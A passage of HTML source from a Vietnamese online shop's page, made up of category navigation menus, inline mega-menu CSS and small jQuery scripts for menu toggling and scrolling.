									Hạt dẻ Nhật
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/nho-kho">
									Nho khô
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/keo-cao-su">
									Kẹo cao su
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/tra-nhat-ban">
									Trà Nhật Bản
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/do-an-khac">
									Đồ ăn khác
								</a>
							</h3>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class='s-item'>
					<h3>
						<div class = "s-link-left">
							<a href="/gia-vi" class="noleftpadding">
								Gia vị
							</a>	
						</div>
						<div class = "s-link-right">
							<a href="/gia-vi" class="s-link">
								<i class = "fa fa-angle-right "></i>
							</a>
						</div>	</h3>
					<ul class="s-hidden">
						<li class="s-back">
							<a href="#" class="s-link"><i class = "fa fa-angle-left "></i> Gia vị</a>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/dau-an">
									Dầu ăn
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/mi-chinh">
									Mì chính
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/hat-nem">
									Hạt nêm
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/cot-xuong">
									Cốt xương
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/san-pham-khac">
									Sản phẩm khác
								</a>
							</h3>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class='s-item'>
					<h3>
						<div class = "s-link-left">
							<a href="/ruou-do-uong" class="noleftpadding">
								Rượu - Đồ uống
							</a>	
						</div>
						<div class = "s-link-right">
							<a href="/ruou-do-uong" class="s-link">
								<i class = "fa fa-angle-right "></i>
							</a>
						</div>	</h3>
					<ul class="s-hidden">
						<li class="s-back">
							<a href="#" class="s-link"><i class = "fa fa-angle-left "></i> Rượu - Đồ uống</a>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/ruou-mo">
									Rượu mơ
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/ruou-chivas">
									Rượu Chivas
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/do-uong-co-gas">
									Đồ uống có gas
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/do-uong-khac">
									Đồ uống khác
								</a>
							</h3>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class=''><h3>
					<a class='s-link sub-menu noleftpadding' href="/sa-n-pha-m-kha-c">Sản phẩm khác</a>
					</h3></li>
				
				
			</ul>
		</li>
		
		
		
		
		
		
		<li class='s-item'>
			<h3>
				<div class = "s-link-left">
					<a href="/nha-cua-doi-song" class="noleftpadding">
						<div class='menu_icon'>
							
							<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/main_menu_icon_mb_6.png?1769144816199' alt = "main_menu_icon_mb_6.png" />
							
						</div>
						Nhà cửa - Đời sống
					</a>	
				</div>
				<div class = "s-link-right">
					<a href="/nha-cua-doi-song" class="s-link">
						<i class = "fa fa-angle-right "></i>
					</a>
				</div>
			</h3>	
			<ul class = "s-hidden">
				<li class="s-back">
					<h3>
						<a href="#" class="s-link"><i class = "fa fa-angle-left "></i>Nhà cửa - Đời sống</a>			
					</h3>
				</li>
				
				
				<li class='s-item'>
					<h3>
						<div class = "s-link-left">
							<a href="/nha-bep" class="noleftpadding">
								Nhà bếp
							</a>	
						</div>
						<div class = "s-link-right">
							<a href="/nha-bep" class="s-link">
								<i class = "fa fa-angle-right "></i>
							</a>
						</div>	</h3>
					<ul class="s-hidden">
						<li class="s-back">
							<a href="#" class="s-link"><i class = "fa fa-angle-left "></i> Nhà bếp</a>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/dao-keo-thot">
									Dao - Kéo - Thớt
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/bat-dua-thia">
									Bát - Đũa - Thìa
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/am-phich-binh-giu-nhiet">
									Ấm - phích - Bình giữ nhiệt
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/gia-dung-khac">
									Gia dụng khác
								</a>
							</h3>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class='s-item'>
					<h3>
						<div class = "s-link-left">
							<a href="/bot-giat-nuoc-xa" class="noleftpadding">
								Bột giặt - Nước xả
							</a>	
						</div>
						<div class = "s-link-right">
							<a href="/bot-giat-nuoc-xa" class="s-link">
								<i class = "fa fa-angle-right "></i>
							</a>
						</div>	</h3>
					<ul class="s-hidden">
						<li class="s-back">
							<a href="#" class="s-link"><i class = "fa fa-angle-left "></i> Bột giặt - Nước xả</a>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/nuoc-giat-xa">
									Nước giặt xả
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/nuoc-tay">
									Nước tẩy
								</a>
							</h3>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class=''><h3>
					<a class='s-link sub-menu noleftpadding' href="/do-dung-nha-tam-nha-ve-sinh">Đồ dùng nhà tắm - nhà vệ sinh</a>
					</h3></li>
				
				
				
				<li class=''><h3>
					<a class='s-link sub-menu noleftpadding' href="/tien-ich-khac">Tiện ích khác</a>
					</h3></li>
				
				
			</ul>
		</li>
		
		
		
		
		
		
		<li class='s-item'>
			<h3>
				<div class = "s-link-left">
					<a href="/thoi-trang" class="noleftpadding">
						<div class='menu_icon'>
							
							<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/main_menu_icon_mb_7.png?1769144816199' alt = "main_menu_icon_mb_7.png" />
							
						</div>
						Thời trang
					</a>	
				</div>
				<div class = "s-link-right">
					<a href="/thoi-trang" class="s-link">
						<i class = "fa fa-angle-right "></i>
					</a>
				</div>
			</h3>	
			<ul class = "s-hidden">
				<li class="s-back">
					<h3>
						<a href="#" class="s-link"><i class = "fa fa-angle-left "></i>Thời trang</a>			
					</h3>
				</li>
				
				
				<li class='s-item'>
					<h3>
						<div class = "s-link-left">
							<a href="/thoi-trang-nu" class="noleftpadding">
								Thời trang Nữ
							</a>	
						</div>
						<div class = "s-link-right">
							<a href="/thoi-trang-nu" class="s-link">
								<i class = "fa fa-angle-right "></i>
							</a>
						</div>	</h3>
					<ul class="s-hidden">
						<li class="s-back">
							<a href="#" class="s-link"><i class = "fa fa-angle-left "></i> Thời trang Nữ</a>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/quan-ao-giu-nhiet-nu">
									Quần áo giữ nhiệt nữ
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/ao-long-vu-nu">
									Áo lông vũ nữ
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/ao-thun-nu">
									Áo thun nữ
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/quan-nu">
									Quần nữ
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/ao-chong-nang-nu">
									Áo chống nắng nữ
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/do-lot-nu">
									Đồ lót nữ
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/giay-dep">
									Giày dép
								</a>
							</h3>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class='s-item'>
					<h3>
						<div class = "s-link-left">
							<a href="/thoi-trang-nam" class="noleftpadding">
								Thời trang Nam
							</a>	
						</div>
						<div class = "s-link-right">
							<a href="/thoi-trang-nam" class="s-link">
								<i class = "fa fa-angle-right "></i>
							</a>
						</div>	</h3>
					<ul class="s-hidden">
						<li class="s-back">
							<a href="#" class="s-link"><i class = "fa fa-angle-left "></i> Thời trang Nam</a>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/quan-ao-giu-nhiet-nam">
									Quần áo giữ nhiệt nam
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/ao-long-vu-nam">
									Áo lông vũ nam
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/ao-thun-nam">
									Áo thun nam
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/quan-nam">
									Quần nam
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/ao-chong-nang-nam">
									Áo chống nắng nam
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/do-lot-nam">
									Đồ lót nam
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/giay-dep-nam">
									Giày dép nam
								</a>
							</h3>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class='s-item'>
					<h3>
						<div class = "s-link-left">
							<a href="/thoi-trang-cho-be" class="noleftpadding">
								Thời trang cho Bé
							</a>	
						</div>
						<div class = "s-link-right">
							<a href="/thoi-trang-cho-be" class="s-link">
								<i class = "fa fa-angle-right "></i>
							</a>
						</div>	</h3>
					<ul class="s-hidden">
						<li class="s-back">
							<a href="#" class="s-link"><i class = "fa fa-angle-left "></i> Thời trang cho Bé</a>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/bo-do-ngu">
									Bộ đồ ngủ
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/ao-khoac">
									Áo khoác
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/quan-ao-giu-nhiet-cho-be">
									Quần áo giữ nhiệt cho bé
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/do-lot-cho-be">
									Đồ lót cho bé
								</a>
							</h3>
						</li>
						
					</ul>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		
		
		<li class = 'noleftpadding '><a href="/khuyen-mai-hot">Khuyến mãi Hot</a></li>
		
		
	</ul>
	<!-- /#page-content-wrapper -->
</div>
<!-- END LEFT MENU TOGGLE-->
<script>
	require(['jquery','slyder'],function($) {
		$("#menu-toggle, .body_overlay").click(function(e) {
			e.preventDefault();
			var $show_menu = $('#menu_xs, #menu-toggle, .body_overlay');
			$show_menu.toggleClass("toggled");
			$('.device-touch ').toggleClass("noscroll");
			/*** menu toggle ***/
			if ($('#menu-toggle').hasClass('toggled')){
				//$('<style>.newClass {overflow: hidden;}</style>').appendTo('body');
				$('#menu-toggle i').removeClass('fa-bars');
				$('#menu-toggle i').addClass('fa-close');
			}
			else {
				$('#menu-toggle i').removeClass('fa-close');
				$('#menu-toggle i').addClass('fa-bars');
			}
			/*** end menu toggle **/
		});
		
		$('.slyder-nav').slyder();
	});
</script>

	<!-- Document Wrapper
============================================= -->
	<div id="wrapper" class="clearfix">
		


<div class='scroll_menu hidden-xs hidden-sm'>
	<ul class="nav nav-pills nav-stacked">
		
		
		
		
		
		
		<li style='background: #57c8e8'>
			<a href="/cham-soc-sac-dep">
				
				<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/main_menu_icon_1.png?1769144816199' />
				
				<span  style='background-color: #57c8e8; color:#fff'>Chăm sóc sắc đẹp</span>
			</a>
		</li>
		
		
		
		
		
		<li style='background: #EE444C'>
			<a href="/cham-soc-suc-khoe">
				
				<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/main_menu_icon_2.png?1769144816199' />
				
				<span  style='background-color: #EE444C; color:#fff'>Chăm sóc sức khỏe</span>
			</a>
		</li>
		
		
		
		
		
		<li style='background: #73b648'>
			<a href="/cham-soc-me-bau">
				
				<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/main_menu_icon_3.png?1769144816199' />
				
				<span  style='background-color: #73b648; color:#fff'>Chăm sóc mẹ Bầu</span>
			</a>
		</li>
		
		
		
		
		
		<li style='background: #EC0D90'>
			<a href="/cham-soc-be">
				
				<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/main_menu_icon_4.png?1769144816199' />
				
				<span  style='background-color: #EC0D90; color:#fff'>Chăm sóc Bé</span>
			</a>
		</li>
		
		
		
		
		
		<li style='background: #F69329'>
			<a href="/thuc-pham">
				
				<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/main_menu_icon_5.png?1769144816199' />
				
				<span  style='background-color: #F69329; color:#fff'>Thực phẩm</span>
			</a>
		</li>
		
		
		
		
		
		<li style='background: #0D4E82'>
			<a href="/nha-cua-doi-song">
				
				<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/main_menu_icon_6.png?1769144816199' />
				
				<span  style='background-color: #0D4E82; color:#fff'>Nhà cửa - Đời sống</span>
			</a>
		</li>
		
		
		
		
		
		<li style='background: #0d5939'>
			<a href="/thoi-trang">
				
				<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/main_menu_icon_7.png?1769144816199' />
				
				<span  style='background-color: #0d5939; color:#fff'>Thời trang</span>
			</a>
		</li>
		
		
		
		
		
		<li style='background: #761d0d'>
			<a href="/khuyen-mai-hot">
				
				<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/main_menu_icon_8.png?1769144816199' />
				
				<span  style='background-color: #761d0d; color:#fff'>Khuyến mãi Hot</span>
			</a>
		</li>
		
	</ul>
</div>

		<script>
			require(['jquery'],function($) {
				/*** scroll menu ***/
				var isScrolledIntoView = function(elem) {
					var $elem = $(elem);
					var $window = $(window);

					var docViewTop = $window.scrollTop();
					var docViewBottom = docViewTop + $window.height();

					var elemTop = $elem.offset().top;
					var elemBottom = elemTop + $elem.height();

					return ((elemBottom <= docViewBottom) && (elemTop >= docViewTop));
				}
				$(window).load(function() {
					$(this).scroll(function() {
						var height = $(window).scrollTop();
						if(height >= 400) {
							$('.scroll_menu').addClass('visible');
						}
						else {
							$('.scroll_menu').removeClass('visible');
						}
						$('.scroll_menu').toggle(!isScrolledIntoView('#footer'));
					});
				});
				/*** end scroll menu ***/
			});
		</script>

		<!-- Top Ads
============================================= -->
		

<script>
require(['jquery'],function($) {
	$(".close_ads").click(function(e){
		e.preventDefault();
		$(".top_ads").remove();
		$("#top-bar").removeClass("top_ad_fixed");
	})
})	
</script>
		<!-- #top-ads end -->

		<!-- Top Bar
============================================= -->
		



<div id="top-bar" class="hidden-xs hidden-sm ">
	<div class="container clearfix">
		<div class="col-md-6 col-lg-6 nobottommargin top_link_wrapper noleftpadding">
			<!-- Top Links
============================================= --> 
			<div class="info_top hidden-xs hidden-sm">
				<ul>
					
					<li class = "hotline_topbar">
						Hỗ trợ: <a class = "nopadding" href='tel: 0986703402'><strong> 0986703402</strong></a>

					</li>
					

					
					<li  class = "hotline_topbar">
						Mua hàng: <a class = "nopadding" href='tel:0986703402'><strong>0986703402</strong></a>
					</li>
					
				</ul>
			</div><!-- .top-links end -->

		</div>
		<div class="top-links col-md-6 col-lg-6 nobottommargin hidden-xs hidden-sm">
			<ul class = "0">
				<div class = "top-links-wrap">
				
				
				<li><a href="/">Trang chủ</a></li>
				
				
				
				<li><a href="/gioi-thieu">Giới thiệu</a></li>
				
				
				
				<li><a href="/lien-he">Liên hệ</a></li>
				
				
				
				<li><a class = "account_link" href='/account/login'>Đăng nhập / Đăng ký</a></li>
				
				</div>
			</ul>
		</div>
	</div>

</div>

		<!-- #top-bar end -->

		<!-- Header
============================================= -->
		


<header id="header" class='style_3 '>
	<div id="header-wrap" class=''>
		<div class="container clearfix">
			<div class='col-sm-10 col-md-2 col-sm-push-1 col-md-push-0 logo_wrapper noleftpadding col-xs-8 col-xs-push-2'>
				<!-- Logo -->
<div id="logo" style="text-align: center; width: 100%;">
	
	<a href="/" class="standard-logo" data-dark-logo="//bizweb.dktcdn.net/100/370/389/themes/744853/assets/logo.png?1769144816199"><img src="//bizweb.dktcdn.net/100/370/389/themes/744853/assets/logo.png?1769144816199" alt="Màng bọc thực phẩm Hitachi 30cm x 100m"></a>
	<a href="/" class="retina-logo" data-dark-logo="//bizweb.dktcdn.net/100/370/389/themes/744853/assets/logo.png?1769144816199"><img src="//bizweb.dktcdn.net/100/370/389/themes/744853/assets/logo.png?1769144816199" alt="Màng bọc thực phẩm Hitachi 30cm x 100m"></a>
</div><!-- #logo end -->
			</div>
			<div class='top_search col-lg-4 col-md-3 col-sm-12'>
				<!-- Top Search
============================================= -->
<form action="/search"class='form-inline nomargin'>
	<input type="hidden" name="type" value="product" />
	<input type="text" name="query" class="form-control col-md-8 search_input" placeholder="Bạn muốn tìm gì...">
	<button class='button'><i class='fa fa-search nomargin' ></i></button>
</form>	

<!-- #top-search end -->


<!-- top link trigger --->
<a href='#' id='top_link_trigger' class='hidden-lg hidden-md'><i class='icon-ellipsis-vertical'></i></a>
<!-- end top link trigger --->
<script>
	require(['jquery'],function($) {
	   $("#sidebar-wrapper ul li a span").click(function( event ) {
			event.preventDefault();
			var li = $(this).parents('li');
			li.children('ul').toggle('slow');
		});	
	});
</script>
			</div>
			<div class = "hidden-xs hidden-sm">
			<style>
	/***CUSTOM_MEGA_MENU.CSS***/
@media (min-width: 768px){
	/***PARENT MENU***/
	.mega_menu  > ul > li > a:after{
		content: "";
		height:30px;
		width: 70px;
	}
	/***NORMAL MENU***/



	/***NORMAL MENU***/
	/***GENERAL***/
	.menu_hovered .body_overlay {
		width: 100%;
		height: 200vh;
		z-index: 99;
		position: absolute;
		background: #333;
		opacity: 0.4;
	}
	.noscroll{
		overflow-x: hidden;
	}
	.dropdown-menu {
		left: auto !important;
		right: 0px !important;
	}
	#header{
		z-index: 999;
	}
	/**** MEGA MENU TYPE 1****/
	/*
	- Gồm 1 cột Sản phẩm + các cột menu
	- Có tuỳ chọn cột sản phẩm trái hoặc phải
	- Có tuỳ chọn hiển thị Sản phẩm dạng Carousel bình thường.
	*/
	@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,700);
	body {
		font-family: 'Open Sans', 'sans-serif';
	}
	.mega-dropdown {
		position: static !important;
	}
	.mega-dropdown-menu {
		padding: 20px 0px;
		<!--width: 100%;-->
		box-shadow: none;
		-webkit-box-shadow: none;
	}
	.mega-dropdown-menu .mega_menu_item_pd{
		width: 250px;
		float: left;
		margin: auto 10px;
	}
	.mega-dropdown-menu .mega_menu_item_linklist .menu_item {
		width: 180px;
		margin: auto 15px;
		float: left;
	}
	.mega-dropdown-menu > li > ul {
		padding: 0;
		margin: 0;
	}
	.mega-dropdown-menu li {
		list-style: none;
	}
	.mega-dropdown-menu li a{
		color: #3b3b3b;
		font-size: 12.5px;
	}
	.menu_item_wrap > li > a {
		font-weight: bold;
	}
	.mega_menu  > ul > li > a:hover{
		background-color: transparent !important;
		color: #fff !important;
	}
	.mega-dropdown-menu ul li a {
		color: #4a4a4a;
		display: block;
		padding: 2px 0px;
	}
	.mega-dropdown-menu > li ul > li > a:hover,
	.mega-dropdown-menu > li ul > li > a:focus {
		text-decoration: none;
	}
	.mega-dropdown-menu .dropdown-header,	.mega-dropdown-menu .dropdown-header > a{
		font-size: 18px;
		color: #ff3546;
		padding: 5px 60px 5px 5px;

	}
	.carousel-control {
		width: 30px;
		height: 30px;
		top: -15px;

	}
	.left.carousel-control {
		right: 30px;
		left: inherit;
		background: none;
	}
	.right.carousel-control {
		left: 30px;
		left: inherit;
		background: none;
	}
	.carousel-control .glyphicon-chevron-left{
		margin-left: -15px;
	}
	.carousel-control .glyphicon-chevron-right{
		margin-right: -15px;
	}
	.carousel-control .glyphicon-chevron-left, 
	.carousel-control .glyphicon-chevron-right {
		font-size: 12px;
		background: #fff;
		line-height: 30px;
		text-shadow: none;
		color: #333;
		border: 1px solid #ddd;

	}
	/**** END MEGA MENU ****/

	#mega_menu_type_2 .product_topTitle_rightPrice .product-image{
		width: 90%;
	}
	.mega_menu_item_pd .product_topTitle_rightPrice .product-title {
		position: absolute;
		z-index: 5;
	}
	.mega_menu_item_pd .product_topTitle_rightPrice .product-image img{
		width: 60%;
	}
}
/***END CUSTOM_MEGA_MENU.CSS***/
</style>






































































































































































































































































































































<div class = "mega_menu">
	<ul class="nav navbar-nav ">
		
		
		
		
		
		

		

		<li class='dropdown mega-dropdown ' style = "background: #57c8e8">

			<a class='dropdown-toggle' href="/cham-soc-sac-dep">
				
				<i style = "background: url(//bizweb.dktcdn.net/100/370/389/themes/744853/assets/main_menu_icon_1.png?1769144816199) 50% 8px no-repeat; background-size: auto 23px;"></i>
				
				<span>Chăm sóc sắc đẹp</span>
			</a>
			<!-- Mega sub menu -->
			<!--Xử lý chuỗi trong input Mega Menu Settings-->
			
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			<!--for i-->
			<!-- end Mega sub menu -->

			
			<!-- Mega sub menu Type 2-->
<ul id = "mega_menu_type_2" class="dropdown-menu mega-dropdown-menu">
	<div class = "mega_menu_item_linklist">
		
		
		
		<div class = "menu_item_wrap clearfix">
			
			

			<li class='menu_item nopadding '>
				
				<!--<a style = "color:#57c8e8" href="/cham-soc-da">Chăm sóc da</a>-->
				<a href="/cham-soc-da">Chăm sóc da</a>
				<ul>
					
					<li class=''><a href="/duong-trang-da">Dưỡng trắng da</a></li>
					
					<li class=''><a href="/chong-lao-hoa">Chống lão hóa</a></li>
					
					<li class=''><a href="/san-pham-tri-nam-tan-nhang">Sản phẩm trị nám - tàn nhang</a></li>
					
					<li class=''><a href="/sua-rua-mat">Sữa rửa mặt</a></li>
					
					<li class=''><a href="/tay-da-chet">Tẩy da chết</a></li>
					
					<li class=''><a href="/tay-trang">Tẩy trang</a></li>
					
					<li class=''><a href="/nuoc-hoa-hong">Nước hoa hồng</a></li>
					
					<li class=''><a href="/tinh-chat-duong-da-serum">Tinh chất dưỡng da (serum)</a></li>
					
					<li class=''><a href="/xit-khoang">Xịt khoáng</a></li>
					
					<li class=''><a href="/kem-mat">Kem mắt</a></li>
					
					<li class=''><a href="/kem-chong-nang">Kem chống nắng</a></li>
					
					<li class=''><a href="/san-pham-tri-mun">Sản phẩm trị mụn</a></li>
					
					<li class=''><a href="/san-pham-tri-seo">Sản phẩm trị sẹo</a></li>
					
				</ul>
			</li>
			
			
		
		
			

			<li class='menu_item nopadding '>
				
				<!--<a style = "color:#57c8e8" href="/cham-soc-co-the">Chăm sóc cơ thể</a>-->
				<a href="/cham-soc-co-the">Chăm sóc cơ thể</a>
				<ul>
					
					<li class=''><a href="/duong-moi">Dưỡng môi</a></li>
					
					<li class=''><a href="/duong-the">Dưỡng thể</a></li>
					
					<li class=''><a href="/sua-tam">Sữa tắm</a></li>
					
					<li class=''><a href="/tay-da-chet-cho-body">Tẩy da chết cho body</a></li>
					
					<li class=''><a href="/tay-long">Tẩy lông</a></li>
					
					<li class=''><a href="/san-pham-khu-mui">Sản phẩm khử mùi</a></li>
					
					<li class=''><a href="/kem-tay-chan">Kem tay, chân</a></li>
					
				</ul>
			</li>
			
			
		
		
			

			<li class='menu_item nopadding '>
				
				<!--<a style = "color:#57c8e8" href="/cham-soc-toc">Chăm sóc tóc</a>-->
				<a href="/cham-soc-toc">Chăm sóc tóc</a>
				<ul>
					
					<li class=''><a href="/dau-goi-xa">Dầu gội xả</a></li>
					
					<li class=''><a href="/u-toc">Ủ tóc</a></li>
					
					<li class=''><a href="/duong-toc">Dưỡng tóc</a></li>
					
					<li class=''><a href="/nhuom-toc">Nhuộm tóc</a></li>
					
				</ul>
			</li>
			
			
		
		
			

			<li class='menu_item nopadding '>
				
				<!--<a style = "color:#57c8e8" href="/trang-diem">Trang điểm</a>-->
				<a href="/trang-diem">Trang điểm</a>
				<ul>
					
					<li class=''><a href="/kem-nen-bb-cc">Kem nền BB/ CC</a></li>
					
					<li class=''><a href="/phan-phu">Phấn phủ</a></li>
					
					<li class=''><a href="/phan-nuoc">Phấn nước</a></li>
					
					<li class=''><a href="/phan-ma">Phấn má</a></li>
					
					<li class=''><a href="/phu-kien-trang-diem">Phụ kiện trang điểm</a></li>
					
				</ul>
			</li>
			
			
		
		
		</div>
		<div class = "menu_item_wrap clearfix">
			
			

			<li class='menu_item nopadding '>
				
				<div class="divider"></div>
				
				<!--<a style = "color:#57c8e8" href="/danh-cho-nam">Dành cho Nam</a>-->
				<a href="/danh-cho-nam">Dành cho Nam</a>
				<ul>
					
					<li class=''><a href="/sua-rua-mat-1">Sữa rửa mặt</a></li>
					
					<li class=''><a href="/dau-goi-sua-tam">Dầu gội - Sữa tắm</a></li>
					
					<li class=''><a href="/san-pham-khac-cho-nam">Sản phẩm khác cho nam</a></li>
					
				</ul>
			</li>
			
			
		</div>
	</div>
</ul>	
<!-- end Mega sub menu Type 2 -->
			
		</li>

		
		
		
		
		
		

		

		<li class='dropdown mega-dropdown ' style = "background: #EE444C">

			<a class='dropdown-toggle' href="/cham-soc-suc-khoe">
				
				<i style = "background: url(//bizweb.dktcdn.net/100/370/389/themes/744853/assets/main_menu_icon_2.png?1769144816199) 50% 8px no-repeat; background-size: auto 23px;"></i>
				
				<span>Chăm sóc sức khỏe</span>
			</a>
			<!-- Mega sub menu -->
			<!--Xử lý chuỗi trong input Mega Menu Settings-->
			
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			
			
			
			
			
			
			
			
			
			
			
			
			<!--if mega_menu_title -->
			<!--for mega_menu_item-->
			<!--if list_mega_menu-->
			<!--for i-->
			<!-- end Mega sub menu -->

			
			<!-- Mega sub menu Type 2-->
<ul id = "mega_menu_type_2" class="dropdown-menu mega-dropdown-menu">
	<div class = "mega_menu_item_linklist">
		
		
		
		<div class = "menu_item_wrap clearfix">
			
			

			<li class='menu_item nopadding '>
				
				<!--<a style = "color:#EE444C" href="/thuc-pham-chuc-nang">Thực phẩm chức năng</a>-->
				<a href="/thuc-pham-chuc-nang">Thực phẩm chức năng</a>
				<ul>
					
					<li class=''><a href="/vitamin-tong-hop">Vitamin tổng hợp</a></li>
					
					<li class=''><a href="/bo-mat-bo-nao">Bổ mắt - bổ não</a></li>
					
					<li class=''><a href="/tot-cho-xuong-khop">Tốt cho xương khớp</a></li>
					
